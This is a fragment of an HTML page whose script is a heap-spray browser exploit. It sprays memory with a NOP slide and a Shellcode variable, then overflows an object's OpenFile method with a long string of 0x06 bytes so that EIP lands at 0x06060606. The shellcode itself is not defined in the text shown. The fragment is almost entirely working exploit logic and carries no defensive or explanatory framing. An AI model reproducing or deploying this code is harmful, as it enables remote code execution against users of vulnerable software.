 var headersize = 20;
var slack = headersize + Shellcode.length;

while (NopSlide.length < slack) NopSlide += NopSlide;
var filler = NopSlide.substring(0,slack);
var chunk = NopSlide.substring(0,NopSlide.length - slack);

while (chunk.length + slack < 0x40000) chunk = chunk + chunk + filler;
var memory = new Array();
for (i = 0; i < 500; i++){ memory[i] = chunk + Shellcode }

// Trigger crash => EIP = 0x06060606
pointer='';
for (counter=0; counter<=1000; counter++) pointer+=unescape("%06");
Oops.OpenFile(pointer);

</script>
</body>
</html>